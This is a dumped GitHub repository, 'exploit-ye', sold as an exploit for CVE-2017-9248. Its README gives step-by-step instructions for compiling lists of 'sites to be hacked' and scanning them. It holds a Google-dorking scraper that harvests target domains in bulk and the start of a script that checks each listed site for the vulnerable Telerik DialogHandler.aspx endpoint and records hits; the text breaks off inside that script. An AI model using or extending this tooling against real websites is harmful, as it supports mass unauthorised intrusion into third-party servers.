├── README.md
├── Screenshot_2022-06-19_15_49_27.png
├── Screenshot_2022-06-19_15_49_28.png
├── Screenshot_2022-06-19_15_49_29.png
├── Screenshot_2022-06-19_15_50_52.png
├── Screenshot_2022-06-19_15_55_00.png
├── Screenshot_2022-06-19_15_55_58.png
├── Screenshot_2022-06-19_15_56_46.png
├── Screenshot_2022-06-19_15_57_03.png
├── Screenshot_2022-06-19_15_57_19.png
├── Screenshot_2022-06-19_15_58_18.png
├── Screenshot_2022-06-19_15_58_58.png
├── Screenshot_2022-06-19_15_59_52.png
├── dork.py
├── fn.py
├── list.txt
├── x1.py
├── ye.py
└── zb.py
/README.md:
--------------------------------------------------------------------------------
1 | 
2 |
3 | # exploit-ye
4 | Base64-based encryption oracle exploit for CVE-2017-9248
5 |
6 |
7 | ### By Mr Sami ( Yemeni Hackers )
8 |
9 | # language : Python
10 |
11 |
12 | # Working environment: linux & Termux
13 | Commands:
14 |
15 | # Tool download commands
16 | 1• git clone https://github.com/mr-sami-x/exploit-ye
17 |
18 | 2• cd exploit-ye
19 |
20 | 3• chmod +x exploit-ye
21 |
22 | 4• python ye.py
23 |
24 |
25 |
26 |
27 | # 1- First, we create a list of sites in a file with the extension txt
28 |
29 |
30 |
31 | 
32 |
33 |
34 | # 2- Run the site scanner tool and extract it. from the server and sort it into a file
35 |
36 | We use the following command to run the site survey tool
37 |
38 |
39 | 1• python ye.py
40 |
41 | 
42 |
43 | # We enter the sites to be hacked in the list of sites in the tool filele
44 | And press Enter to scan and extract sites from the server
45 |
46 | 
47 |
48 |
49 | # 3- The sites will be saved in a file named ye.txt, but the sites are without http protocol. We will run this following tool to make protocols for sites
50 |
51 | We will use the following command to run the tool
52 |
53 | 1• python zb.py
54 |
55 |
56 | After the tool has been run, we choose the number 6 and press Enter
57 |
58 | After this, we give him the list that does not contain the ye.txt protocol
59 |
60 | 
61 |
62 |
63 | # 4- Now the tool has made the http protocol for sites and saved them in a list of sites with the name http.txt
64 |
65 | 
66 | 
67 |
68 | # Watch the video, complete the explanation, and subscribe to my YouTube channel
69 |
70 | [Click here to watch the video on YouTube](https://www.youtube.com/watch?v=d8QN7bntlmM)
71 | #### Follow me
72 |
73 | [Telegram](https://t.me/TYG_TEAM)
74 |
75 | [Instagram](https://instagram.com/cyber_77k)
76 |
77 | [Twitter](https://twitter.com/Sami_Soft0)
78 |
79 | [Fasebook](https://m.facebook.com/TYGTEAM)
80 |
81 | [WhatsApp](https://chat.whatsapp.com/FQwDabtQ9iTEuK5L2yyC6u)
82 |
83 | [Website](https://cyberyemen.blogspot.com)
84 |
85 | [TikTok](tiktok.com/@cyber_77k)
86 |
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_49_27.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_49_27.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_49_28.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_49_28.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_49_29.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_49_29.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_50_52.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_50_52.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_55_00.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_55_00.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_55_58.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_55_58.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_56_46.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_56_46.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_57_03.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_57_03.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_57_19.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_57_19.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_58_18.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_58_18.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_58_58.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_58_58.png
--------------------------------------------------------------------------------
/Screenshot_2022-06-19_15_59_52.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/0-d3y/exploit-ye/d9c002817a4afd6aec7139c05ed46d8d2e0d6cad/Screenshot_2022-06-19_15_59_52.png
--------------------------------------------------------------------------------
/dork.py:
--------------------------------------------------------------------------------
1 | import requests
2 | from re import findall as cari
3 | import random
4 | import urllib.parse
5 | from concurrent.futures import ThreadPoolExecutor
6 |
7 | CSE_TOKEN = 'partner-pub-2698861478625135:3033704849'
8 |
9 | headers = {}
10 | headers['Referer'] = 'https://cse.google.com/cse?cx='+CSE_TOKEN
11 | headers['User-Agent'] = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.'+str(random.randint(0000, 3333))+'.169 Safari/537.36'
12 |
13 | alldomain = []
14 |
15 | def get():
16 | try:
17 | getInfo = requests.get('https://cse.google.com/cse.js?hpg=1&cx='+CSE_TOKEN, timeout=30, headers=headers)
18 | try:
19 | csiLib = cari('"cselibVersion":\s"(.*?)",\n', getInfo.text)
20 | cx = cari('"cx":\s"(.*?)"', getInfo.text)
21 | cseToken = cari('"cse_token":\s"(.*?)",\n', getInfo.text)
22 | exp = cari('"exp": \["(.*?)",\s"(.*?)"\],\n', getInfo.text)[0]
23 | rsz = cari('"resultSetSize": "(.*?)",\n', getInfo.text)
24 | except:
25 | pass
26 | except:
27 | pass
28 | finally:
29 | return csiLib, cx, cseToken, exp, rsz
30 |
31 | def dorking(dork, fullurl):
32 | global alldomain
33 | dork = urllib.parse.quote(dork)
34 | csiLib, cx, cseToken, exp, rsz = get()
35 | try:
36 | page = 0
37 | while page <= 500:
38 | dorker = requests.get('https://cse.google.com/cse/element/v1?rsz='+rsz[0]+'&num=10&&start='+str(page)+'&hl=en&source=gcsc&gss=.com&cselibv='+csiLib[0]+'&cx='+cx[0]+'&q='+dork+'&safe=off&cse_tok='+cseToken[0]+'&exp='+exp[0]+','+exp[1]+'&callback=google.search.cse.api16950', headers=headers)
39 | domain = [cari('&q=(.*?)&sa', x)[0] for x in cari('"clicktrackUrl": "(.*?)"', dorker.text)]
40 | if len(domain) != 0:
41 | print('[OK] TOTAL DOMAIN >> '+str(len(alldomain)))
42 | print('[DORK] '+str(dork))
43 | for doms in domain:
44 | if (fullurl == 'y') or (fullurl == 'Y'):
45 | doms = urllib.parse.unquote(doms)
46 | if doms in alldomain:
47 | print('[DUPLICATE] '+doms)
48 | else:
49 | print('[*] '+doms+' [*]')
50 | save = open('result.txt', 'a')
51 | save.write(doms+'\n')
52 | save.close()
53 | alldomain.append(doms)
54 | else:
55 | doms = cari('(http.?://.*?)/', doms)[0]
56 | if doms in alldomain:
57 | print('[DUPLICATE] '+doms)
58 | else:
59 | print('[*] '+doms+' [*]')
60 | save = open('result.txt', 'a')
61 | save.write(doms+'\n')
62 | save.close()
63 | alldomain.append(doms)
64 |
65 | else:
66 | print('[NOT OK] NO RESULTS FOUND!!!')
67 | print('[DORK] '+str(dork))
68 | break
69 | page += 10
70 | except Exception as ex:
71 | print(str(ex))
72 |
73 | def Main():
74 |
75 | ban = """
76 | ▄ ▄ ▄▄▄▄ ▀
77 | ██ ██ ▄ ▄▄ █▀ ▀ ▄▄▄ ▄▄▄▄▄ ▄▄▄
78 | █ ██ █ █▀ ▀ ▀█▄▄▄ ▀ █ █ █ █ █
79 | █ ▀▀ █ █ ▀█ ▄▀▀▀█ █ █ █ █
80 | █ █ █ ▀▄▄▄█▀ ▀▄▄▀█ █ █ █ ▄▄█▄▄
81 |
82 | Coded By Mr Sami INTAGRAM : cyber_77k
83 | """
84 | try:
85 | print(ban)
86 | xxx = open(input('DORK |==> '), 'r').read().splitlines()
87 | yyy = input('Full URL Y/n : ')
88 | except IOError:
89 | Main()
90 | with ThreadPoolExecutor(max_workers=7) as exc:
91 | for targ in xxx:
92 | exc.submit(dorking, targ, yyy)
93 |
94 | if __name__ == '__main__':
95 | Main()
96 |
--------------------------------------------------------------------------------
/fn.py:
--------------------------------------------------------------------------------
1 | ### Con7ext
2 | ### Exploit-Kita
3 | ### Usage: python file.py list.txt
4 | import requests
5 | import sys
6 | from multiprocessing.dummy import Pool
7 | from requests.packages.urllib3.exceptions import InsecureRequestWarning
8 | def logo():
9 | os.system(["clear", "cls"][os.name == 'nt'])
10 | Logo = '''
11 | ▄ ▄ ▄▄▄▄ ▀
12 | ██ ██ ▄ ▄▄ █▀ ▀ ▄▄▄ ▄▄▄▄▄ ▄▄▄
13 | █ ██ █ █▀ ▀ ▀█▄▄▄ ▀ █ █ █ █ █
14 | █ ▀▀ █ █ ▀█ ▄▀▀▀█ █ █ █ █
15 | █ █ █ ▀▄▄▄█▀ ▀▄▄▀█ █ █ █ ▄▄█▄▄
16 |
17 |
18 | {y}Coded By {w}[{g}@{w}] {y}MR SAMI INTAGRAM :cyber_77k {w}\n'''.format(g=color[1], w=color[7], m=color[4], y=color[2], r=color[0])
19 | for Line in Logo.split('\n'):
20 | print(random.choice(color)+Line)
21 | time.sleep(0.00000001)
22 |
23 | requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
24 |
25 | listSite = sys.argv[1]
26 | op = [i.strip() for i in open(listSite, "r").readlines()]
27 |
28 | def check(site):
29 | try:
30 | r = requests.get(site + "/DesktopModules/Admin/RadEditorProvider/DialogHandler.aspx", verify=False, timeout=20)
31 | ff = open("vuln.txt", "a+")
32 | if "Loading the dialog" in r.text:
